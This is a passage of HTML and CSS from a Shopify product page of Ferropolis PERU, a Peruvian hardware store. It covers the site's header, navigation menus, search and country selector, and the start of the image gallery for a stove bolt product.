    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 2px 3rem 2px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/cart-notification.js?v=133508293167896966491752420416" defer="defer"></script>

<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-scheme-2 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-electrico"
                      href="/collections/accesorios-electricos"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Electrico
                    </a></li><li><a
                      id="HeaderDrawer-herramienta"
                      href="/collections/herramientas-1"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Herramienta
                    </a></li><li><a
                      id="HeaderDrawer-gasfiteria-y-tuberias"
                      href="/collections/fluidos-y-neumatica"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Gasfitería y Tuberías
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary
                        id="HeaderDrawer-quimicos"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Quimicos
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-quimicos"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Quimicos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-quimicos-control-de-plagas"
                                    href="/collections/control-de-plagas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CONTROL DE PLAGAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-construccion"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Construccion
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-construccion"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Construccion
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-construccion-servicios-reparacion-equipos"
                                    href="/collections/servicios-reparacion-equipos"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SERVICIOS REPARACION EQUIPOS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-otros"
                      href="/collections/oficina"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Otros
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                rel="nofollow"
              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Iniciar sesión</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sto1614" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          País/región
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>Perú |
      PEN
      S/</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter country-filter--no-padding">
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Cerrar"
      ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="US"
              id="Estados Unidos"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Estados Unidos</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="PE"
              id="Perú"
            >
              <span
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Perú</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="PE">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ferropolis.peru" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=600" alt="Ferropolis PERU" srcset="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=240 240w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=360 360w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=480 480w" width="240" height="33.92931392931393" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-electrico"
            href="/collections/accesorios-electricos"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Electrico</span>
          </a></li><li><a
            id="HeaderMenu-herramienta"
            href="/collections/herramientas-1"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Herramienta</span>
          </a></li><li><a
            id="HeaderMenu-gasfiteria-y-tuberias"
            href="/collections/fluidos-y-neumatica"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Gasfitería y Tuberías</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-4" class="mega-menu">
              <summary
                id="HeaderMenu-quimicos"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Quimicos</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-4"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-quimicos-control-de-plagas"
                        href="/collections/control-de-plagas"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        CONTROL DE PLAGAS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-5" class="mega-menu">
              <summary
                id="HeaderMenu-construccion"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Construccion</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-5"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-construccion-servicios-reparacion-equipos"
                        href="/collections/servicios-reparacion-equipos"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        SERVICIOS REPARACION EQUIPOS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-otros"
            href="/collections/oficina"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Otros</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a
          href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
          class="header__icon header__icon--account link focus-inset small-hide"
          rel="nofollow"
        ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
          
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
          
        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ferropolis PERU",
    
      "logo": "https:\/\/www.ferropolis.pe\/cdn\/shop\/files\/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ferropolis.peru",
      "",
      "",
      "https:\/\/www.tiktok.com\/@ferropolisperu.com?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@ferropolisperucentroferret4047",
      ""
    ],
    "url": "https:\/\/www.ferropolis.pe"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19816309620954__main" class="shopify-section section"><product-info
  id="MainProduct-template--19816309620954__main"
  class="section-template--19816309620954__main-padding gradient color-scheme-1"
  data-section="template--19816309620954__main"
  data-product-id="6933035352240"
  data-update-url="true"
  data-url="/products/sto1614"
  
>
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-main-product.css?v=161818056142182136911752420418" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-accordion.css?v=7971072480289620591752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-rating.css?v=179577762467860590411752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-deferred-media.css?v=14096082462203297471752420416" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>.section-template--19816309620954__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19816309620954__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-info.js?v=19485075357881213091752420418" defer="defer"></script>
  <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-form.js?v=16477139885528072191752420418" defer="defer"></script>

  <div class="page-width">
    <div class="product product--small product--right product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--19816309620954__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--19816309620954__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19816309620954__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19816309620954__main">
      Ir directamente a la información del producto
    </a>
    <ul
      id="Slider-Gallery-template--19816309620954__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--19816309620954__main-22782945001648"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-22782945001648"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=1206 1206w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=1426 1426w, 